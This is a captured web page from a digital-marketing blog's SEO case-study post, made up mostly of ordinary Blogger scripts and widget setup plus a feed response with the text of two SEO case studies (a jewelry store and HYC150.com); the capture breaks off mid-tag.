m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDK3s3l3rFO7U25ZgL-Fmg07TNg-MUX17xUylULO78-2yI-DGcmxW48Cgv7xPowxJ8ATS6xPnqny3fZfiPZ3ijG6Ob1MR7Iva6Yh7HXGsQ_A43xbVKAu5kD9w5vnTMBQ6K_NxgMGY8sWE/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Z84vmFeF-HOwy8oe9yZsMuPuoVA:1769115080737';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6400316153175388574','//www.glamour-social.com/2023/02/example-seo-case-study.html','6400316153175388574');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6400316153175388574', 'title': 'Glamour Social', 'url': 'https://www.glamour-social.com/2023/02/example-seo-case-study.html', 'canonicalUrl': 'https://www.glamour-social.com/2023/02/example-seo-case-study.html', 'homepageUrl': 'https://www.glamour-social.com/', 'searchUrl': 'https://www.glamour-social.com/search', 'canonicalHomepageUrl': 'https://www.glamour-social.com/', 'blogspotFaviconUrl': 'https://www.glamour-social.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-74877014-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Glamour Social - Atom\x22 href\x3d\x22https://www.glamour-social.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Glamour Social - RSS\x22 href\x3d\x22https://www.glamour-social.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Glamour Social - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6400316153175388574/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Glamour Social - Atom\x22 href\x3d\x22https://www.glamour-social.com/feeds/2322061639557613420/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2322061639557613420', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/s72-w400-c-h335/seo%20case%20study%20example.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg', 'pageName': ' Example SEO case study', 'pageTitle': 'Glamour Social:  Example SEO case study', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Example SEO case study', 'description': 'Digital Marketing and Social Media Advertising Consultancy', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5/w400-h335/seo%20case%20study%20example.jpg', 'url': 'https://www.glamour-social.com/2023/02/example-seo-case-study.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2322061639557613420}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6400316153175388574', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7ye5EFCrKQl0BGGaHoH9mtu0b_7w:1769115080738', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.glamour-social.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=964477667&t=pageview&_s=1&dl=https%3A%2F%2Fwww.glamour-social.com%2F2023%2F02%2Fexample-seo-case-study.html&ul=en-us%40posix&dt=Example%20SEO%20case%20study%20-%20Glamour%20Social&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1206368593&gjid=1971081239&cid=383336462.1769115082&tid=UA-74877014-1&_gid=1581841231.1769115082&_r=1&_slc=1&z=509069159
body_size: -452
content:
2,cG-8KEBK52LVN

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.glamour-social.com/feeds/posts/default/-/SEO%20Case%20Study?alt=json-in-script&max-results=3&callback=jQuery111007381874529983989_1769115081197&_=1769115081198
body_size: 4840
content:
// API callback
jQuery111007381874529983989_1769115081197({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6400316153175388574"},"updated":{"$t":"2026-01-21T15:02:59.623-08:00"},"category":[{"term":"business"},{"term":"online interview series"},{"term":"Latest Projects"},{"term":"digital marketing"},{"term":"webinar"},{"term":"events"},{"term":"seo"},{"term":"Google"},{"term":"SEO Case Study"},{"term":"Social Media Case Study"},{"term":"advertising"},{"term":"outsourcing digital marketing"},{"term":"social media"},{"term":"website development"},{"term":"Merry Christmas"},{"term":"Site Audit"},{"term":"blogger"},{"term":"content writing services"},{"term":"facebook"},{"term":"glamour social"},{"term":"internet marketing"},{"term":"marketing"},{"term":"online business promotion"},{"term":"online shopping"},{"term":"paid advertising"},{"term":"podfiesta"},{"term":"seminar"},{"term":"small business"},{"term":"social media consultancy"},{"term":"twitter"},{"term":"vlogging"},{"term":"work remote"},{"term":"working from home"},{"term":"youtube"}],"title":{"type":"text","$t":"Glamour Social"},"subtitle":{"type":"html","$t":"Digital Marketing and Social Media Advertising Consultancy"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.glamour-social.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6400316153175388574\/posts\/default\/-\/SEO+Case+Study?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.glamour-social.com\/search\/label\/SEO%20Case%20Study"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6400316153175388574.post-2322061639557613420"},"published":{"$t":"2023-02-21T22:00:00.001-08:00"},"updated":{"$t":"2023-02-21T22:00:00.190-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO Case Study"}],"title":{"type":"text","$t":" Example SEO case study"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESEO (Search Engine Optimization) \u003C\/b\u003Eis crucial to increase website traffic and visibility on search engines. It involves optimizing website content and structure to rank higher in search engine results pages (SERPs) and attract more visitors. In this case study, we will explore how an e-commerce website increased its organic traffic by implementing effective SEO strategies.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBackground:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe e-commerce website sells jewelry online and has been in business for two years. Despite offering high-quality products at competitive prices, the website had low visibility on search engines, resulting in limited organic traffic and sales. To address this issue, the website owner decided to invest in SEO.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5\/s940\/seo%20case%20study%20example.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5\/w400-h335\/seo%20case%20study%20example.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStrategy:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKeyword research\u003C\/b\u003E: The first step was to conduct thorough keyword research to identify relevant keywords with high search volume and low competition. The website owner used various tools, including Google Keyword Planner and SEMrush, to identify target keywords.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EOn-page optimization:\u003C\/b\u003E The website content was optimized with the identified target keywords, including product descriptions, meta titles, and meta descriptions. The website structure was also improved by implementing a clear and organized hierarchy of categories and subcategories.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EContent creation: \u003C\/b\u003EThe website created a blog section and started publishing high-quality, informative, and relevant content related to the products they sell. The content was optimized with relevant keywords and shared on social media platforms to attract more visitors.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETechnical optimization:\u003C\/b\u003E The website was optimized for speed, mobile-friendliness, and security to improve the user experience and meet Google's ranking criteria.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELink building:\u003C\/b\u003E The website focused on building high-quality backlinks from reputable websites in the same niche. This was done through outreach to industry influencers and bloggers and by creating shareable content that other websites could link to.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EResults:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe website implemented the above strategies for six months and saw significant improvements in its organic traffic and search engine rankings. The website's organic traffic increased by 150%, and it ranked on the first page of Google for multiple target keywords. The website also saw an increase in sales, with the SEO campaign paying for itself within the first three months.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EConclusion:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESEO can be a powerful tool to increase website traffic, visibility, and sales. By implementing effective SEO strategies, this e-commerce website was able to rank higher on search engines, attract more visitors, and generate more sales. The key to success in SEO is to stay up-to-date with the latest trends, continually monitor and adjust the strategy based on the results, and focus on providing high-quality content and user experience to the website visitors.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.glamour-social.com\/feeds\/2322061639557613420\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.glamour-social.com\/2023\/02\/example-seo-case-study.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6400316153175388574\/posts\/default\/2322061639557613420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6400316153175388574\/posts\/default\/2322061639557613420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.glamour-social.com\/2023\/02\/example-seo-case-study.html","title":" Example SEO case study"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1U4MrbRVhRBXiHSiOEvqFaY9OFje7Z186yMvczNcAaS93oQsDv5kiwgeIDSmAOZDlsO0duULNXCUwlsgkFee0styKgcJCSm1E3YLH-7Uquc_ypwQNC2KaKBATAs7h08U6D143X4sqj1a-W4AjNjKTg9idFKkwDGHN7GzXMdc8CryMdO5yt5YL-d5\/s72-w400-h335-c\/seo%20case%20study%20example.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6400316153175388574.post-8969274805502111001"},"published":{"$t":"2018-06-05T20:29:00.001-07:00"},"updated":{"$t":"2018-06-06T20:58:04.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest Projects"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SEO Case Study"}],"title":{"type":"text","$t":"SEO Case Study - HYC150.COM "},"content":{"type":"html","$t":"\u003Cb\u003ESearch Engine Optimization: HYC150.com website sees 100% traffic increase with brand keywords SEO exposure\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESUMMARY: \u003C\/b\u003EThe website was not fully optimized when it launched. Keywords used were not competitive losing its customers because the website is not visible to search engine results.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtOW-fiiRIvIzl7WZueaiKB7YNhf0vD6vgHDoHbUEP3YhQw3UBP6zN-O-8eCWtOr-Sd-2b252k3MGn2PPiPvyw0iB9ohmzvtQSOrOq3bEKxO3mz4o9mJOwg5_TBr9F_hFhafLWq0kLZJE\/s1600\/hyc+header.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"1080\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtOW-fiiRIvIzl7WZueaiKB7YNhf0vD6vgHDoHbUEP3YhQw3UBP6zN-O-8eCWtOr-Sd-2b252k3MGn2PPiPvyw0iB9ohmzvtQSOrOq3bEKxO3mz4o9mJOwg5_TBr9F_hFhafLWq0kLZJE\/s640\/hyc+header.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this SEO case study, we discovered that the website (including sub pages) were not using the right keywords. Traffic and Search Engine visibility is a challenge. We recommended to use the brand keywords for exposure. Our team also learned that the Google Analytics were removed by the previous vendor. Losing the historical traffic and data, we re-install the Google Analytics code and started to monitor the traffic and bounce rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHYC150.com\u003C\/b\u003E website promotes organic health and wellness by purchasing the products endorsed in the website. The challenge was to make the brand name HYC150 to become more visible in Search Engine using the brand products keywords like HYC150, Pearl Coix extract and etiquette rose. We mixed some of the wellness terms to incorporate in the pages of the website. Also, we noticed that the keywords were not properly assigned according to page relevance. The keywords that were previously used were irrelevant and too generic. Losing the number of potential customers and sales.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EANALYSIS:\u003C\/b\u003E In order to increase relevant traffic and sales, we need to re-optimize the website using relevant keywords to each pages.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe process began by conducting an initial site audit and analysis. We also listed down potential keywords that we can use to optimize the pages and images. Next, we created a new Google Analytics code since the previous access was removed. After few days, we continue to investigate what else need to be done on the website. Like fixing the page titles, description and analyzing the content. We also focused on inspecting the images and videos make sure each are labeled correctly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter a month of re-optimization, we saw an increase of traffic and relevant keywords started to rank from cannot be found to page 10 in Search Results.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also suggested to update the blog regularly to learn more about the products and continue to engage in social media.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe results HYC150.com after few months of re-optimization by our team:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E100% increase in organic traffic\u003C\/li\u003E\n\u003Cli\u003ETop brand keywords are in top 10 Search Engine Ranking position: HYC150, etiquette rose, Pearl Coix Extract.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp_Tf5kDss4hK66_3mlKl0nVh1v9yU9w1ccfCJtBjxFgvDN7guMUZ8-FEedhq9ESfevgFp3RmqNGWtN258ncpJ1Av8dE-hoDUwMTagsOOeGOHXZBLKJEGYXcDyCxZJenASMw05YbBCv_k\/s1600\/ETIQUETTE+ROSE+KEYWORD.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"633\" data-original-width=\"576\" height=\"640\" 